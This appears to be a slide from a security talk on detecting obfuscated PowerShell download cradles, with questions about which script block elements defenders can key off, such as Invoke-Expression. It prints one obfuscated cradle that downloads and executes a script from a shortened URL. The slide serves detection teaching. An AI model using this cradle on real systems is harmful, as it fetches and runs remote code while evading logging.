 Obfuscating the Cradle
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
 